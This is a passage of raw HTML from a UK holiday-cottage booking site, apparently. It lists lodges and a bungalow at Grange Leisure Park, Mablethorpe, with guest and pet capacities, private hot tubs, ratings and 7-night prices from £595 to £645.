kMtMfc"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 kMSHkL"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 egufci sc-a99619b9-4 gAYoVu"><p class="sc-43c8e994-0 sc-43c8e994-1  khSaRg sc-a99619b9-1 fjOfda" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 dlvbkZ"><sup>£</sup>645</div></div></div></div></div><span class="sc-998bf356-18 ixRosm"><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 cZAYNh fekcIk" href="/accom/grange-leisure-park-tgra/la-manga-bungalow-lp26783?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" target="_blank" aria-label="view La Manga Bungalow (opens in a new window)">View<span class="sc-894b2b27-0 dSTVCA"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="/accom/grange-leisure-park-tgra/la-manga-bungalow-lp26783?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" title="La Manga Bungalow" target="_blank" class="sc-998bf356-7 gCxaUZ"></a></div></div></article></li><li><article class="sc-998bf356-22 laRfAm"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-998bf356-20 hYQYDY"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-998bf356-2 kBxQEU"><a href="/accom/grange-leisure-park-tgra/platinum-lodge-pet-lp24625?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Link to Platinum Lodge (Pet)" title="Link to Platinum Lodge (Pet)" target="_blank" rel="noopener noreferrer"><img alt="Platinum Lodge (Pet) - Grange Leisure Park, Mablethorpe" fetchpriority="auto" src="https://img.chooseacottage.co.uk/Property/TGR/640/TGRA-LP24625_IN02A_22.jpg" decoding="async" data-nimg="fill" class="sc-998bf356-3 QKzGa" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></a></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-998bf356-8 eUwGiQ"><div class="sc-998bf356-9 bSvkxJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 drunTm"><div><div class="sc-998bf356-10 jzoISj"><p class="sc-43c8e994-0 sc-43c8e994-1  irFnIh" sizes="100" color="currentColor">Grange Leisure Park | LP24625</p><h3 sizes="100,200,200" class="sc-43c8e994-0 sc-43c8e994-1  fdZKTl" color="currentColor"><a href="/accom/grange-leisure-park-tgra/platinum-lodge-pet-lp24625?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Platinum Lodge (Pet)" title="Platinum Lodge (Pet)" target="_blank" rel="noopener noreferrer" class="sc-998bf356-1 ePubRR">Platinum Lodge (Pet)</a></h3></div><div class="sc-6526bab9-0 dTczUZ sc-998bf356-4 dyKqaW" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Hot Tub - Private</div></div></div><div class="sc-998bf356-12 lhKsbD"><ul direction="row" spacing="8" wrap="nowrap" class="sc-c02318a3-0 klyedu"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">6 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">3 Bedrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">1 Bathroom</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center"> 2 Pets </p></li></ul></div></div></div><div class="sc-998bf356-11 eLBASU"><div class="sc-998bf356-15 cpSJCI"><div class="sc-998bf356-16 kxKSWC"><div aria-label="Feefo rating - 4.5 out of 5" title="Feefo rating - 4.5 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">4.5</p><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-998bf356-5 fYaiGo"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 jQvZBU"><div class="sc-a99619b9-9 kMtMfc"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 kMSHkL"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 egufci sc-a99619b9-4 gAYoVu"><p class="sc-43c8e994-0 sc-43c8e994-1  khSaRg sc-a99619b9-1 fjOfda" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 dlvbkZ"><sup>£</sup>635</div></div></div></div></div><span class="sc-998bf356-18 ixRosm"><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 cZAYNh fekcIk" href="/accom/grange-leisure-park-tgra/platinum-lodge-pet-lp24625?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" target="_blank" aria-label="view Platinum Lodge (Pet) (opens in a new window)">View<span class="sc-894b2b27-0 dSTVCA"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="/accom/grange-leisure-park-tgra/platinum-lodge-pet-lp24625?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" title="Platinum Lodge (Pet)" target="_blank" class="sc-998bf356-7 gCxaUZ"></a></div></div></article></li><li><article class="sc-998bf356-22 laRfAm"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-998bf356-20 hYQYDY"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-998bf356-2 kBxQEU"><a href="/accom/grange-leisure-park-tgra/platinum-4-berth-lodge-pet-friendly-lp23777?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Link to Platinum 4 berth Lodge Pet Friendly" title="Link to Platinum 4 berth Lodge Pet Friendly" target="_blank" rel="noopener noreferrer"><img alt="Platinum 4 berth Lodge Pet Friendly - Grange Leisure Park, Mablethorpe" fetchpriority="auto" src="https://img.chooseacottage.co.uk/Property/TGR/640/TGRA-LP23777_IN02A_22.jpg" decoding="async" data-nimg="fill" class="sc-998bf356-3 QKzGa" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></a></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-998bf356-8 eUwGiQ"><div class="sc-998bf356-9 bSvkxJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 drunTm"><div><div class="sc-998bf356-10 jzoISj"><p class="sc-43c8e994-0 sc-43c8e994-1  irFnIh" sizes="100" color="currentColor">Grange Leisure Park | LP23777</p><h3 sizes="100,200,200" class="sc-43c8e994-0 sc-43c8e994-1  fdZKTl" color="currentColor"><a href="/accom/grange-leisure-park-tgra/platinum-4-berth-lodge-pet-friendly-lp23777?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Platinum 4 berth Lodge Pet Friendly" title="Platinum 4 berth Lodge Pet Friendly" target="_blank" rel="noopener noreferrer" class="sc-998bf356-1 ePubRR">Platinum 4 berth Lodge Pet Friendly</a></h3></div><div class="sc-6526bab9-0 dTczUZ sc-998bf356-4 dyKqaW" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Hot Tub - Private</div></div></div><div class="sc-998bf356-12 lhKsbD"><ul direction="row" spacing="8" wrap="nowrap" class="sc-c02318a3-0 klyedu"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">4 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">2 Bedrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">1 Bathroom</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center"> 2 Pets </p></li></ul></div></div></div><div class="sc-998bf356-11 eLBASU"><div class="sc-998bf356-15 cpSJCI"><div class="sc-998bf356-16 kxKSWC"><div aria-label="Feefo rating - 4.5 out of 5" title="Feefo rating - 4.5 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">4.5</p><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-998bf356-5 fYaiGo"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 jQvZBU"><div class="sc-a99619b9-9 kMtMfc"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 kMSHkL"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 egufci sc-a99619b9-4 gAYoVu"><p class="sc-43c8e994-0 sc-43c8e994-1  khSaRg sc-a99619b9-1 fjOfda" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 dlvbkZ"><sup>£</sup>595</div></div></div></div></div><span class="sc-998bf356-18 ixRosm"><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 cZAYNh fekcIk" href="/accom/grange-leisure-park-tgra/platinum-4-berth-lodge-pet-friendly-lp23777?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" target="_blank" aria-label="view Platinum 4 berth Lodge Pet Friendly (opens in a new window)">View<span class="sc-894b2b27-0 dSTVCA"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="/accom/grange-leisure-park-tgra/platinum-4-berth-lodge-pet-friendly-lp23777?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" title="Platinum 4 berth Lodge Pet Friendly" target="_blank" class="sc-998bf356-7 gCxaUZ"></a></div></div></article></li><li><article class="sc-998bf356-22 laRfAm"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-998bf356-20 hYQYDY"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-998bf356-2 kBxQEU"><a href="/accom/grange-leisure-park-tgra/platinum-8-berth-lodge-lp24364?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Link to Platinum 8 Berth Lodge" title="Link to Platinum 8 Berth Lodge" target="_blank" rel="noopener noreferrer"><img alt="Platinum 8 Berth Lodge - Grange Leisure Park, Mablethorpe" fetchpriority="auto" src="https://img.chooseacottage.co.uk/Property/TGR/640/TGRA-LP24364_IN01A_24.jpg" decoding="async" data-nimg="fill" class="sc-998bf356-3 QKzGa" loading="lazy" 